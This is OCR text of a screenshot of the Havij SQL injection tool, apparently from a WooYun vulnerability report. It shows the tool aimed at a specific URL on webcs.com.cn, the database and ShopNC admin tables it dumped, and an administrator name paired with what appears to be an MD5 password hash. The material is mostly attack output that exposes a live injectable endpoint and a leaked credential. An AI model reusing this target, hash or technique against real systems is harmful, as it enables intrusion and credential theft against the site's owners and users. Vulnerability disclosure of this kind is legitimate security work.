 Havij
Target: http://www.webcs.com.cn/index.php?act=show_store&id=2&stc_id=6
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
webcscomcn
shopnc_activity
shopnc_activity_detail
shopnc_address
shopnc_admin
admin_id
admin_permission
admin_name
admin_password
admin_login_time
admin_login_num
admin_is_super
shopnc_adv
shopnc_adv_click
admin_name admin_password
admin c3cc6ff7f232609ecb47af3ed25de269
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Column found: admin_name
www.wooyun.org